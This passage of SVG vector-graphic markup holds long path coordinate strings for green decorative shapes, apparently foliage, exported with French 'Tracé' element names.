,1.717-1.34c2.289.38,4.578,0,6.866.38.382.19.954.77,1.335.77.573,0,.763-.19,1.526-.19a9.938,9.938,0,0,0,4.578-.96h-2.289a2.577,2.577,0,0,1-2.289-1.52,5.3,5.3,0,0,1-1.716-.19c-5.15-.77-11.063-2.67-16.212-2.48-2.289,0-2.48-3.25-.573-3.82,2.48-.76,4.769-1.52,7.439-.76a28.637,28.637,0,0,0,9.918,1.72c-1.144-.58-1.907-1.53-3.242-2.1-.954-.38-1.717-.19-2.48-.77-1.144-.95-2.1-3.24-3.433-3.81-.954-.19-1.145-1.91,0-2.1,3.433-.57,6.866,1.53,10.109,2.48,3.433.95,6.866.38,10.49-.38,1.907-.38,3.624,0,5.34-.19-.381,0-.953-.19-1.526-.19a84.9,84.9,0,0,1-9.345-2.48.938.938,0,0,1-.191-1.72,32.95,32.95,0,0,1,4-1.33c-.953-.58-1.716-1.148-2.861-1.72-4.387-2.861-9.727-5.531-14.686-4.2a1.341,1.341,0,0,1-.954-2.479c4.006-2.48,6.485-2.289,11.063-1.335,2.288.572,4.577,1.716,6.866,2.479,2.67.954,5.15.954,7.82,1.526,2.1.381,4.578.954,6.866,1.335a11.357,11.357,0,0,0-4.005-2.1c-1.717-.381-4.387.191-6.485-.954-.954-.572-1.526-1.716-2.479-2.479-.954-.572-2.1-.382-3.052-.954-1.717-1.144-1.907-2.479-4.005-3.052a1.191,1.191,0,0,1,0-2.288c3.623-.954,7.247.953,10.49,1.907a30.6,30.6,0,0,0,4.005.954,16.5,16.5,0,0,1-4.005-1.335c-1.145-.763-1.145-1.336-2.48-1.717-2.1-.763-4.577-.381-6.675-.572-2.1-.382-3.052-1.145-4.769-1.907-2.479-1.145-6.294-.954-8.583-2.671-2.1-1.716-.19-3.433-4.2-3.814-1.144-.191-1.525-1.908-.19-2.1a29.885,29.885,0,0,0,3.051-.573c-.19-.19-.381-.572-.572-.763-.763-.381-1.526-.953-2.289-1.335a12.186,12.186,0,0,1-4-3.624,1.393,1.393,0,0,1,.954-2.1,5.462,5.462,0,0,1,2.479,0c-.763-2.288-.953-5.34-2.479-6.675a1.289,1.289,0,0,1-.191-1.908h-.191a52.424,52.424,0,0,1-4.959-4.2c-1.716-1.716-2.289-4.2-4.2-5.912-1.144-.954.382-2.67,1.526-1.908,1.907,1.145,2.289,2.671,3.815,4.006a29.17,29.17,0,0,0,5.149,3.242c5.341,2.67,12.016,2.48,17.738,4.006,2.289.572,4.387.572,6.485.953-.381-.191-.763-.191-1.144-.381-2.1-.572-4.387,0-6.1-1.717-.953-.953-.953-2.1-1.716-3.242a47.36,47.36,0,0,0-7.629-4.959,1.39,1.39,0,0,1,.763-2.671c4.005.763,8.01,3.434,11.443,5.341a14.1,14.1,0,0,0,2.48,1.526,33.171,33.171,0,0,0,4.2.953c.763.191,1.526.382,2.1.573-1.717-1.335-3.242-3.052-5.722-3.434-1.907-.381-1.144-3.051.382-3.051-3.243-.954-6.485-1.526-9.918-2.67C483.509,943.165,484.081,941.067,481.03,941.83ZM518.222,798.4a14.438,14.438,0,0,1-4.387-2.288c-.572.19-.953.19-1.525.381-.382.191-.573.572-.954.954,0,.19-.191.19-.382.381a2.941,2.941,0,0,1,2.861,0,5.973,5.973,0,0,1,1.908.954A5.624,5.624,0,0,1,518.222,798.4Zm80.107,182.721c-2.1-.382-4.959.381-7.629,1.526A36.072,36.072,0,0,0,598.329,981.121Zm-6.866,28.229c-1.526-.19-3.243-.38-4.768-.57a3.856,3.856,0,0,0,2.1.57A6.307,6.307,0,0,0,591.463,1009.35Zm-4.959,28.99a27.692,27.692,0,0,0,7.629.95,26.391,26.391,0,0,1-4.2-.38,8.272,8.272,0,0,1-2.289-.95,3.111,3.111,0,0,1-1.144-.57l-.763.76C586.122,1038.15,586.313,1038.15,586.5,1038.34Zm-1.526-8.2a3.736,3.736,0,0,1,1.335-.19c-.763-.19-1.526-.57-2.289-.77C584.406,1029.57,584.787,1029.95,584.978,1030.14ZM534.053,784.286a4.762,4.762,0,0,0,1.526-.19c-.763,0-1.526-.191-2.1-.191C533.481,784.1,533.671,784.1,534.053,784.286Zm-14.5,49.018c-2.67-1.526-5.149-3.814-8.01-4.2h-.573a4.764,4.764,0,0,1,.763,1.335h.763a5.329,5.329,0,0,1,4.2,2.1,4.28,4.28,0,0,1,2.671,1.145C519.557,833.495,519.557,833.495,519.557,833.3Z"
         fill="#39664b" />
      <path
         id="Tracé_22"
         data-name="Tracé 22"
         d="M890.72,933.056a1.83,1.83,0,0,0,1.717-.381c1.335-1.526,5.722-1.526,7.629-2.1,2.671-.763,3.815-2.67,5.341-4.959.19-.382,0-.763-.382-.763-2.67,0-3.051,2.289-5.531,3.052a23.982,23.982,0,0,1-7.248,1.144c-1.144,0-3.051-.954-4.387-.572-1.716.381-3.433,1.526-5.34,1.907a1.428,1.428,0,0,0,.191-.954,19.547,19.547,0,0,0,4.577-.953c2.289-.763,3.052-1.908,5.531-2.67,4.2-.954,5.722-4.769,9.346-6.867.572-.381.191-1.526-.572-1.335-2.1.763-3.242,2.1-4.959,3.433a6.811,6.811,0,0,1-4.768,1.335,9.28,9.28,0,0,0,3.242-4.577,1.711,1.711,0,0,0-2.479-1.907c-3.243,2.1-6.1,5.531-10.3,5.34a21.467,21.467,0,0,1-3.433-.572c.572-.191,1.335-.191,1.907-.382,1.717-.381.954-2.861-.762-2.67-.382,0-.573,0-.763.191l1.144-.572c1.716-.763,3.815-1.145,5.15-2.289,1.907-1.526,2.861-3.433,5.34-4.387a1.015,1.015,0,0,0-.572-1.907,12.055,12.055,0,0,0-4.2,1.335,19.445,19.445,0,0,0,1.716-5.341c.191-.572-.572-1.144-1.144-.953a5.3,5.3,0,0,0-2.289,2.288,9.657,9.657,0,0,1-3.814,4.006c-3.243,1.716-6.867,1.335-10.491,1.144-1.907-.19-3.433.191-5.34-.19-1.335-.191-2.289-.382-3.242-.573.381-.381.762-.763,1.144-.763.763-.19,2.289.573,3.624.191,1.526-.572,1.716-1.716,2.67-2.861.954-1.526,2.1-2.861,2.861-4.387a4.332,4.332,0,0,0,2.289-1.144c.953-.954.763-2.48,1.144-3.433-.19.572,1.526-.572,1.908-.763.762-.954.572-1.907,1.144-2.861.763-1.335,2.1-1.907,3.242-3.052a1.074,1.074,0,0,0-.19-1.716c.762-.382,1.525-.954,2.479-1.526,3.433-2.1,4.387-5.531,8.392-7.057.763-.382.954-1.526,0-1.717-2.861-.954-4.959-.763-7.248,1.526-2.86,3.052-6.1,5.15-10.49,4.768a3.839,3.839,0,0,1-2.1-.572,8.072,8.072,0,0,1,4.769-1.144c1.335.19,1.525-1.526.953-2.289-.191-.191-.191-.382-.381-.382,1.907-.381,2.861,0,4.387-1.907.953-1.144,2.1-2.479,3.051-3.624,1.526-1.716,1.145-4.005,2.67-5.722.382-.381-.19-1.335-.763-.953-1.716,1.144-3.051,2.288-4.768,3.433.763-.954,1.335-1.717,1.908-2.48,1.525-2.288.953-4.768,3.433-6.675.572-.382.953-1.526,0-1.908-3.433-1.525-4.578,1.145-5.913,3.815-1.907,4.005-5.722,4.578-8.583,7.248a29.151,29.151,0,0,0-3.624,1.526c-.381.19-.763.19-.953.381a1.952,1.952,0,0,0,.953-1.144,3.537,3.537,0,0,0,.382-1.335,12.113,12.113,0,0,1,1.716-.382,5.984,5.984,0,0,0,4.387-3.242,2.039,2.039,0,0,0-2.289-3.052v-.572a4.132,4.132,0,0,0,1.908-3.624c1.144-.763,1.716-1.907,1.716-3.815v-.572l1.145-1.144c1.335-1.526,1.144-3.433,2.861-4.959.572-.572-.191-1.526-.954-1.145-2.289,1.526-4.2,2.671-5.913,4.769l-1.335,1.335L872.6,856a2.642,2.642,0,0,0-2.48,2.1v.954c-.19,0-.19,0-.381.19a4.19,4.19,0,0,0-.954.573c-.19-.191-.19-.382-.381-.382a3.434,3.434,0,0,0-1.335-.954,6.859,6.859,0,0,0,1.335-1.907c1.144-.191,2.479,0,3.624-.954.381-.381.953-1.907,1.335-2.1.191-.19.954,0,1.144-.19,1.908-.954,3.052-1.908,3.243-3.624.381-.191.572-.572.953-1.145a1.7,1.7,0,0,0-.953-2.479c-.382,0-.763-.191-1.145-.191.191-.381.573-.763.763-1.144.954-1.526.572-3.243,2.671-3.624a1.227,1.227,0,0,0,.572-2.1c-2.671-2.289-4.2-.572-5.913,1.716a10.285,10.285,0,0,1-4.2,3.052c.191-.191.191-.381.381-.763.191-.572,1.145-2.1,1.526-3.051v-.954a4.46,4.46,0,0,0,1.335-1.335,10.062,10.062,0,0,1,2.1-2.861.817.817,0,0,0,.191-1.335,1.074,1.074,0,0,0-1.335-1.145c-1.717.572-3.433-.19-5.15.572-1.335.573-1.907,1.717-3.242,2.48-.954.572-1.908,1.526-3.052,2.289a3.505,3.505,0,0,0,.763-3.815c-.191-1.716-2.479-2.289-3.815-1.526a2.772,2.772,0,0,0-1.144-1.716.99.99,0,0,0,.763-.382,2.227,2.227,0,0,0,1.144,1.145,2.092,2.092,0,0,0,2.289-.573s.382-.572.572-.953c.191,0,.191,0,.382.191h.381a.7.7,0,0,0,.191.572c.763,2.288,4.005.953,3.052-1.335a5.259,5.259,0,0,0-1.145-1.526c0-.191-.19-.382-.19-.572a6.3,6.3,0,0,1,1.144.572,2.554,2.554,0,0,0,1.717-.191,3.632,3.632,0,0,0,1.525.572c.382,0,.573,0,.763-.191a1.449,1.449,0,0,0,.763.382,1.764,1.764,0,0,0,1.717-2.861l-.191-.191a1.817,1.817,0,0,0-1.335-.381h-.191a2.428,2.428,0,0,0-1.144-.763c-.382-.191-.572-.191-.954-.382a1.723,1.723,0,0,0-.953-.19c.762,0,1.144-1.145.572-1.908.19,0,.572.191.763,0,.763,0,1.525-.763.953-1.526a4.721,4.721,0,0,0-2.67-1.525c-.381,0-.954-.191-1.335-.191h-.954a2.262,2.262,0,0,0-.19-1.526c-.954-1.335-2.861-1.144-4.387-.954-.191-.572-.382-1.144-.954-1.335a9.084,9.084,0,0,0,3.815-.763c1.335,0,1.526-2.1.381-2.479h-.191a2.7,2.7,0,0,0-1.144-.382c-2.479-.763-4.959-1.716-7.629-1.144a1.023,1.023,0,0,0-.572-.763c-.191,0-.382-.191-.573-.191a1.538,1.538,0,0,0-.763-1.716c-1.144-.382-2.1-.954-3.242-.382-.954.382-1.717.763-2.479,1.145a2.711,2.711,0,0,0-.382-1.145,15.362,15.362,0,0,0,6.485-.953,1.093,1.093,0,0,0,0-2.1L852,803.168a4.188,4.188,0,0,1,3.052.382,1.168,1.168,0,0,0,1.335-1.907,7.721,7.721,0,0,0-1.717-.954,1.9,1.9,0,0,0-.953-2.861c-.191,0-.382-.191-.763-.382a2.626,2.626,0,0,0,.763-.572,2.054,2.054,0,0,0,1.525-.381c.573-.572.382-1.145.763-1.907.191-.191-.19-.382-.381-.191-.763.572-1.907-.191-2.67,0-1.335.191-1.717.953-3.052.381a20.8,20.8,0,0,0-3.242-.953,2.928,2.928,0,0,0,0-3.052c.572-.382,1.335-.763,1.335-.954.381,0,.763.572,1.144.572a9.561,9.561,0,0,0,2.289.382,1.124,1.124,0,0,0,.953-1.717c-1.335-2.288-4.005-1.144-5.912-1.907h-.191A3.882,3.882,0,0,0,849.141,786c.191-.191.381-.573.572-.763,1.335,0,2.48,0,3.433-.954a1.257,1.257,0,0,0-.763-2.1,5.587,5.587,0,0,0-3.051.763l-.572-.572a4.528,4.528,0,0,0-2.289-.572h-.382v-2.289a3.187,3.187,0,0,0,2.289-.191c1.144-.763,1.335-3.052-.191-3.624-.572-.381-1.335-.572-1.907-.953l-.191-.191-.19-.191a.187.187,0,0,0-.191-.191c0-.19-.191-.381-.191-.572a1.492,1.492,0,0,0-.763-.763v-.572c.191-.191.382-.381.382-.572.763,0,1.716.19,2.288-.572.382-.382.573-.954.191-1.336-.381-.762-1.144-.762-1.907-.762h-.954c-.19,0-.191,0-.381.19,0-.19-.191-.953-.191-1.335a1.05,1.05,0,0,0-2.1,0v1.145H841.7a1.69,1.69,0,0,0-1.907.762l-.191.191a1.484,1.484,0,0,0-.381,1.526,2.028,2.028,0,0,0-.381,2.289,2.818,2.818,0,0,0,3.051,1.335.187.187,0,0,0,.191-.191,1.145,1.145,0,0,0,.191.763,1.848,1.848,0,0,0-1.526,1.335,1.278,1.278,0,0,0,.572,1.526c-.191.191-.572.191-.763.382-1.526-.573-3.624,1.525-2.479,3.051H837.7a2.435,2.435,0,0,0-1.144.763c.19-.191-.382,0-.572.191-.191,0-.573.191-.763.191s-.382-.191-.573-.191a.7.7,0,0,1-.572.191c-.763,0-1.716-.191-2.289.19.191.191.191.382.382.573.191.381.381.572.381.953.763.191,1.145.191,1.526.954a.7.7,0,0,1,.191.572h1.907c.573,0,1.145-.572,1.717-.763a.7.7,0,0,0-.191.572,1.912,1.912,0,0,0-.763.954.357.357,0,0,0,0,.572l-.19.191a1.734,1.734,0,0,0-1.336.572,1.055,1.055,0,0,0,.573,1.526h.763a1.718,1.718,0,0,0,2.1,0c.381-.381,1.335.381,2.1.763a.187.187,0,0,1-.191.191c-.382,0-.572.19-.954.19s-.572.573-.381.954a1.9,1.9,0,0,0-.763.954l-.572.953c-.763.382-2.289-.19-3.243.191s-1.144,1.526-2.1,1.526h-.381c-.191-.191-.382-.382-.573-.382a3.2,3.2,0,0,0-2.288.191,1.908,1.908,0,0,0-.954.763c-.191.191-.191.382-.191.763v.572a1.268,1.268,0,0,0,.763.954,1.719,1.719,0,0,0,1.908-.191c.19-.191.381-.191.572-.381a2.08,2.08,0,0,0-.382,2.288,3.541,3.541,0,0,0-1.335,1.526,1.729,1.729,0,0,0,1.145,2.1h.381a4.514,4.514,0,0,0-2.67,2.289.8.8,0,0,0,.953,1.144,7.187,7.187,0,0,1,1.908-.19c-1.526.381-1.717,2.861,0,3.624a5.806,5.806,0,0,1,1.335.953,3.424,3.424,0,0,0-.954,1.335c-1.907-1.144-3.814-2.67-6.1-2.67a1.767,1.767,0,0,0-1.526,2.67,4.574,4.574,0,0,0,1.907,1.908,7.811,7.811,0,0,0-2.1-.191c-1.335,0-2.479,1.907-1.335,3.052a5.965,5.965,0,0,0,1.907.953,1.9,1.9,0,0,0,.954,2.861c2.1.573,4.578.382,6.676.954.19,0,.19,0,.381.191-.572,0-1.144.19-1.716.19a4.8,4.8,0,0,0-2.671,1.145,2.3,2.3,0,0,0-.19,2.67,11.652,11.652,0,0,1-2.289-.954c-1.335-.953-2.861-2.67-4.2-3.814-2.48-1.908-4.769-3.433-7.63-2.67h-1.907c-1.526.19-1.144,2.1,0,2.67a15.747,15.747,0,0,1,2.48,1.335,1.15,1.15,0,0,0,.19.763,7.867,7.867,0,0,0,1.336,2.1c.572.572,1.716.572,1.907.763.381.381,1.907,1.526,2.67,2.289a2.026,2.026,0,0,0,1.526,2.288,10.285,10.285,0,0,1,2.289,1.717,42.977,42.977,0,0,0,4.2,2.1,19.422,19.422,0,0,0,2.479,1.717,1.718,1.718,0,0,0,0,2.1c.191.381.573.763.763,1.144a9.126,9.126,0,0,1-3.433-1.144c-4.768-2.671-7.248-8.965-12.97-10.491-1.907-.572-3.051,2.289-1.335,3.052,2.289,1.144,2.67,2.861,4.2,4.768A38.307,38.307,0,0,1,821.1,839.6a6.633,6.633,0,0,0-5.341,1.526v-.191a21.828,21.828,0,0,0-3.242-2.861,5.266,5.266,0,0,0-4.578-4.387c-1.907-.381-2.861,1.908-1.335,3.243a5.078,5.078,0,0,1,.954,1.144,2.924,2.924,0,0,0,.381,3.243,27.815,27.815,0,0,1,2.48,1.907,10.181,10.181,0,0,0,.572,1.907c.572.763,2.67,3.243,3.242,2.289a2.949,2.949,0,0,0,1.717,4.2c2.1.572,2.479,1.907,4.2,3.052a3.843,3.843,0,0,0,1.526.763c.19,0,.381.19.572.19a2.418,2.418,0,0,0,.191,1.145,2.209,2.209,0,0,0-1.145,2.67l.382.954a2.3,2.3,0,0,0,3.242,1.335c.763.191,1.526.572,2.289.763a13.122,13.122,0,0,0-3.815.191,7.718,7.718,0,0,0-1.716-.954,5.209,5.209,0,0,0-2.289-1.717c-.191-.19-.382-.572-.572-.763a4.6,4.6,0,0,0-3.433-1.335,1.144,1.144,0,0,0-.763.191,2.9,2.9,0,0,0-2.671-2.1,5.786,5.786,0,0,0-3.623-2.1,5.6,5.6,0,0,0-2.289-2.48c-.763-2.479-4.578-4.2-6.867-3.814a1.306,1.306,0,0,0-.572,2.289c.191.381,3.243,2.67,3.243,2.288a2.482,2.482,0,0,0,.953,2.48c.191.191.573.381.763.572a2.45,2.45,0,0,0,1.717,3.052s1.907.763,1.907.381a2.168,2.168,0,0,0,.572,1.526,2.453,2.453,0,0,0,1.145,3.242,4.751,4.751,0,0,0,3.242.573,4.969,4.969,0,0,0,2.1-.573,2.533,2.533,0,0,0,2.1,1.526,2.86,2.86,0,0,0,2.671,2.1c.19,0,.381-.19.572-.19a3.046,3.046,0,0,0,3.624,2.1,8.221,8.221,0,0,1,.953-.191A3.06,3.06,0,0,0,827.4,870.5a8.107,8.107,0,0,0-.382,2.1,2.426,2.426,0,0,0-1.144.19c-1.526.191-1.907.954-3.052,1.335-1.907.573.191.382-2.1.573h-1.335c-.763-1.145-2.289-1.717-3.624-2.671-2.289-1.716-2.479-3.814-5.722-4.768-.763-.191-1.716.763-1.144,1.526,1.335,1.907.763,4,2.1,5.722.572.572,4.005,2.289,4.005,2.67v.572a.7.7,0,0,1-.572-.19c-2.1-.573-4.387-.382-6.1-1.717-2.671-1.717-4.578-3.624-7.248-5.15a1.545,1.545,0,0,0-2.1,2.1c.953,1.526,2.288,2.1,3.624,3.243,1.716,1.335,2.861,2.861,4.768,4.005a17.135,17.135,0,0,0,4.577,2.289c-1.525.191-2.288.763-3.814.381a31.6,31.6,0,0,1-3.815-1.526c-3.051-.953-5.15-3.051-8.011-4.2a.586.586,0,0,0-.762.763c1.144,3.815,4.577,4.769,7.629,6.676a2.253,2.253,0,0,0-.572,2.861c1.907,3.814,4.2,4.387,8.2,4.2h.191a2.193,2.193,0,0,0,1.335,2.479c-.763,0-1.717.191-2.48.191a2.707,2.707,0,0,0-1.144.382,4.691,4.691,0,0,0-1.717-.763c-1.716-.382-2.288,2.1-.762,2.479a7.006,7.006,0,0,1,3.051,1.717h-2.1c-1.144-1.145-2.67-1.526-4.2-2.48-1.526-.763-3.052,1.145-1.716,2.289.381.382,1.525,1.144,1.907,1.526.763.954.381.572.763,1.335a12.434,12.434,0,0,1,.381,1.335h-1.526c-.953,0-1.907.382-2.861-.191a9.047,9.047,0,0,0-2.288-1.335h-.191a5.945,5.945,0,0,0-3.815-1.716,1.454,1.454,0,0,0-.763,2.67c2.289,1.335,4.006,4.768,5.913,6.866a68.551,68.551,0,0,0,7.248,7.63,11.652,11.652,0,0,0-2.289-.954c-.763-1.907-3.433-2.48-4.959-3.815-2.861-2.67-3.624-7.057-7.82-8.01a1.359,1.359,0,0,0-1.335,2.288,16.6,16.6,0,0,1,3.242,4.006,1.823,1.823,0,0,0,.382,1.907,20.861,20.861,0,0,1,1.907,2.1c.954,1.144.763,2.1,1.335,3.433.763,1.717,2.48,2.861,3.815,4.005a33.159,33.159,0,0,0,2.67,2.289c0,.191-.191.191-.191.382-2.288-1.526-4.768-1.908-7.247-3.243-2.1-1.144-2.48-3.433-5.15-4.005a1.172,1.172,0,0,0-.954,2.1c.763.572,2.861,1.335,3.433,2.1a8.59,8.59,0,0,1,.573,2.1c1.144,1.907,4.005,2.1,5.721,3.243,1.908,1.335,3.624,3.242,5.722,4.386a32.321,32.321,0,0,0,6.676.763,3.417,3.417,0,0,0,.954,1.335v.191a24.179,24.179,0,0,1-5.341-1.144c-4.577-1.526-10.49-.763-14.3-4.387-2.479-2.289-4.005-6.866-7.438-7.629-.763-.191-1.717.763-1.145,1.525a34.682,34.682,0,0,0,7.248,8.583c2.1,1.526,4.769,2.671,7.057,4.006,2.1,1.144,4.2,1.144,6.294,2.289.382.19.573.381.763.381-1.526,0-2.861-.191-4.386-.191-3.052-.19-6.485-1.526-9.728-2.1a1.469,1.469,0,0,0-1.144,2.67,41.56,41.56,0,0,0,8.2,4.2c.191,0,.382.19.572.19v.382a14.956,14.956,0,0,1-2.67-.954c-2.1-.954-3.814,1.335-2.479,3.243.19.381.572.572.763.953-.763-.381-1.717-1.144-2.48-1.526-2.67-1.716-7.438-3.624-10.681-3.051a.409.409,0,0,0-.381.381l-.191.572a1.484,1.484,0,0,0,.381,1.526c2.1,2.1,4.578,3.052,6.867,4.768.572.382,1.144.954,1.716,1.336-.19,0-.381-.191-.763-.191-1.907-.572-3.051,2.289-1.335,3.051,1.717.954,3.243,1.908,4.959,3.052-1.335-.381-2.67,1.145-1.526,2.289a15.93,15.93,0,0,1,3.434,4.387c-3.243-2.1-7.439-3.624-9.155-7.248a1.789,1.789,0,0,0-1.717-.954c-.763-.19-1.526-.19-2.289-.381-.381-.191-.572.381-.381.572.953,1.144.763,3.052,1.716,4.2A8.342,8.342,0,0,0,786.39,959c3.815,1.526,5.722,4.768,9.537,6.1a13.245,13.245,0,0,1,1.907.763h-.19c-.954-.191-2.671,0-3.434-.572-1.144-.954-2.288.763-1.907,1.907v.382a2.291,2.291,0,0,0,2.289,2.861c2.861-.191,6.294,2.479,8.964,3.433a41.583,41.583,0,0,0,4.578,1.335H804.7c-3.243-.382-6.1-1.526-9.346-1.526a1.856,1.856,0,0,0-.954,3.433c2.48,1.526,6.1,2.1,9.155,3.052a27.131,27.131,0,0,1-6.866.954c-2.289,0-2.861,3.433-.572,3.814a17.055,17.055,0,0,0,4.387.382,10.342,10.342,0,0,1-1.908.572c-1.335.191-4.387-.191-6.294-.191-.954,0-4.005.572-4.959.382-.763-.191-2.67-1.908-4.005-2.289-1.717-.572-.954.763-3.433-.572a15.931,15.931,0,0,1-4.006-3.052,1.094,1.094,0,0,0-1.716,1.335c1.144,2.1,3.242,3.433,5.34,4.578a1.518,1.518,0,0,0,.191,2.1,12.111,12.111,0,0,0,5.913,4.386c.953.382.762-.19,1.907.191a8.179,8.179,0,0,1,3.052,2.67,3.054,3.054,0,0,0,1.335.763,1.275,1.275,0,0,0-.191,1.908,9.457,9.457,0,0,0,6.866,1.9,1.843,1.843,0,0,0,.954,2.29,6.924,6.924,0,0,0,4.387,0,15.729,15.729,0,0,0-1.526.96c-4.2,2.47-6.294-.58-9.727-2.29a1.5,1.5,0,0,0-2.1,1.9c.762,1.72,2.288,4.2,4.386,4.58h.382a1.818,1.818,0,0,0-.572,3.05,10.346,10.346,0,0,0,6.485,2.67,5.3,5.3,0,0,1,1.716.19,15.5,15.5,0,0,1-4.2,0,1.61,1.61,0,0,0-1.335,2.87c6.675,4.95,14.877-2.48,22.315-2.1,1.526.19,2.671,1.14,4.2,1.14,1.335,0,1.907-.95,3.242-1.14.763-.19,2.289.76,3.624.57,1.144,0,2.1-.95,3.242-.76a3.173,3.173,0,0,0,1.908-.58,4.337,4.337,0,0,0,4.005-.38,4.021,4.021,0,0,0,1.907-2.48,9.434,9.434,0,0,0,6.1,0c.763.58,1.525,1.53,2.67,1.72,1.335.38,2.1-.38,3.242-.76h.954a5.583,5.583,0,0,0,1.716-.38,8.207,8.207,0,0,0,1.717-.96,6.318,6.318,0,0,0,1.144.57,5.41,5.41,0,0,0,4.578.19,5,5,0,0,0,2.861-3.05c.381.19.572.19.954.38,2.861.58,4.577-1.52,7.438-1.33,3.243.19,5.15,1.91,8.583.76,2.1-.76,4.578-1.52,6.676-2.29,1.335-.57.953-1.14,2.861-1.52,1.335-.19,2.1.38,3.433-.19a9.348,9.348,0,0,0,4.577-4.39c.382-.954-.572-2.289-1.526-1.526a13.34,13.34,0,0,1-7.247,2.866c-2.1.38-4.2.38-6.294.57-1.717.19-3.052,1.71-4.769,2.1a1.4,1.4,0,0,0,.763-1.91,9.523,9.523,0,0,0,4.006-.19,2.589,2.589,0,0,0,1.716-1.719c0,.381,4.2-.191,4.387-3.052a1.017,1.017,0,0,0-1.335-.954,50.209,50.209,0,0,0-5.341.382c-.381,0-.762.572-.953.572-.382,0-.572-.191-1.145-.191a11.128,11.128,0,0,1-3.433-.763h1.908a1.932,1.932,0,0,0,1.716-1.144h1.335c4.006-.572,8.583-1.907,12.588-1.717,1.717,0,1.908-2.479.382-3.051-1.907-.573-3.815-1.335-5.722-.572a33.542,33.542,0,0,1-7.82,1.335,17.348,17.348,0,0,1,2.479-1.526c.763-.382,1.336-.191,2.1-.572.953-.763,1.716-2.48,2.67-2.861.763-.191.763-1.526,0-1.526-2.67-.572-5.341,1.144-7.82,1.907-2.67.763-5.341.191-8.2-.381-1.525-.382-2.67,0-4.2-.191a2.419,2.419,0,0,0,1.145-.191,44.89,44.89,0,0,0,7.248-1.907.74.74,0,0,0,.19-1.335,9.427,9.427,0,0,0-3.051-.954c.762-.381,1.335-.763,2.288-1.335,3.433-2.1,7.629-4.2,11.444-3.052a1.032,1.032,0,0,0,.763-1.907c-3.052-1.907-4.959-1.907-8.583-1.144a43.934,43.934,0,0,0-5.34,1.907c-2.1.763-4.006.763-6.1,1.144a44.283,44.283,0,0,1-5.34.954,9.185,9.185,0,0,1,3.052-1.526c1.335-.381,3.433.191,4.959-.763.763-.381,1.144-1.335,1.907-1.907.763-.382,1.526-.382,2.289-.763,1.335-.954,1.525-1.907,3.051-2.289a.992.992,0,0,0,0-1.907c-2.67-.763-5.531.572-8.2,1.335a9.7,9.7,0,0,1-3.243.572,9.982,9.982,0,0,0,3.052-1.144c.954-.572.954-.954,1.907-1.335,1.526-.573,3.624-.191,5.15-.382a9.461,9.461,0,0,0,3.815-1.526c1.907-.953,4.959-.572,6.675-1.907s.191-2.67,3.434-3.052a.878.878,0,0,0,.19-1.716,13.1,13.1,0,0,0-2.479-.382c.19-.19.191-.381.381-.572a7.765,7.765,0,0,1,1.717-.954,8.717,8.717,0,0,0,3.242-2.67,1.309,1.309,0,0,0-.572-1.716,3.244,3.244,0,0,0-1.907,0c.572-1.717.763-4.2,2.1-5.15a1.009,1.009,0,0,0,.191-1.526h.19a20.257,20.257,0,0,0,3.815-3.242c1.335-1.336,1.716-3.243,3.242-4.578.954-.763-.19-2.1-1.144-1.526-1.526.954-1.717,2.1-2.861,3.052-.763.572-3.052,1.907-4.005,2.479-4.2,1.908-9.346,1.908-13.924,2.861a49.471,49.471,0,0,1-4.959.573,1.145,1.145,0,0,1,.763-.191c1.526-.382,3.433,0,4.768-1.335.763-.763.763-1.717,1.336-2.48a34.28,34.28,0,0,1,5.912-3.814c1.335-.382.763-2.289-.572-2.1-3.052.572-6.294,2.479-8.964,4.005a16.761,16.761,0,0,1-1.908,1.144,19.791,19.791,0,0,1-3.242.763c-.572.191-1.145.191-1.717.382,1.335-.954,2.48-2.289,4.387-2.671,1.526-.19.954-2.288-.381-2.479,2.479-.763,5.149-1.144,7.82-1.907C888.813,934.01,888.241,932.484,890.72,933.056ZM863.255,821.1a1.948,1.948,0,0,0,1.907-.763,1.669,1.669,0,0,0,1.717-.953,2.426,2.426,0,0,0,1.144.19c.382.191.382.382.573.763l.19.191a2.037,2.037,0,0,0-2.1,0,3.836,3.836,0,0,0-1.526.763A6.476,6.476,0,0,0,863.255,821.1ZM798.979,962.429c1.716-.382,3.814.381,5.912,1.144A32.3,32.3,0,0,1,798.979,962.429Zm5.149,21.934a25.832,25.832,0,0,1,3.815-.381,8.943,8.943,0,0,1-1.716.572A7.15,7.15,0,0,1,804.128,984.363Zm3.434,22.507a24.884,24.884,0,0,1-5.913.76,15.181,15.181,0,0,0,3.242-.38,4.721,4.721,0,0,0,1.717-.76c.381-.19.763-.38.763-.57l.572.57C807.943,1006.87,807.752,1006.87,807.562,1006.87Zm1.335-6.29a7.922,7.922,0,0,1-.954-.2q.858-.285,1.717-.568C809.278,1000.19,809.087,1000.38,808.9,1000.58Zm42.342-190.736a2.828,2.828,0,0,1-1.144-.191,5.3,5.3,0,0,0,1.716-.19C851.62,809.653,851.43,809.844,851.239,809.844Zm10.681,38.337c2.1-1.144,4.005-3.052,6.294-3.242h.382a4.018,4.018,0,0,1-.763,1.144h-.572a4.073,4.073,0,0,0-3.243,1.526,6.75,6.75,0,0,0-2.1.572Z"
         fill="#39664b" />
      <path
         id="Tracé_23"
         data-name="Tracé 23"
         d="M487.706,869.543a39.946,39.946,0,0,1-12.4,5.531c-5.722,1.526-11.062,4.959-16.975,5.913-2.67.381-5.15-.191-7.82.381a26.137,26.137,0,0,1-3.815.572,7.248,7.248,0,0,0,2.48-1.716c1.907-1.526,3.433-3.243,5.531-4.578,2.289-1.526,2.861-1.526,3.433-4.005.382-1.335-1.335-2.1-2.288-1.335a33.012,33.012,0,0,1-13.733,7.248c-2.48.572-4.768,2.1-7.248,2.479-2.289.382-4.577-.572-6.866-.191-2.1.191-4.2,1.145-6.294,1.526-1.145.191-2.289.572-3.624.763-.382,0-.572.191-.763.191h-.191c-1.335-.763-1.716-1.717-3.242-1.907a14.131,14.131,0,0,0-6.1,1.335,2.079,2.079,0,0,1-.953.19c-.763-.572-1.717-1.335-1.908-1.525a8.488,8.488,0,0,0-5.34-.382,9.564,9.564,0,0,1-2.289.382h-.954a2.625,2.625,0,0,0-.762-.573,6.453,6.453,0,0,0-2.289-1.144c1.144,0,.953.763,2.289.763,2.67.191,5.149-.382,7.819-.382a17.937,17.937,0,0,0,7.63-1.335c1.716-.763,2.479-3.814,0-4.2-.572,0-1.145-.19-1.717-.19,1.717-.763,3.433-2.1,4.959-2.861,1.717-.954,3.624-3.243,5.341-4.387a2.629,2.629,0,0,0,2.1-.191,10.915,10.915,0,0,0,3.051-2.861,2.645,2.645,0,0,0,.382-2.1,16.714,16.714,0,0,0,5.34,0c4.387-.572,5.913-.572,8.392-4.387a1.85,1.85,0,0,0,.1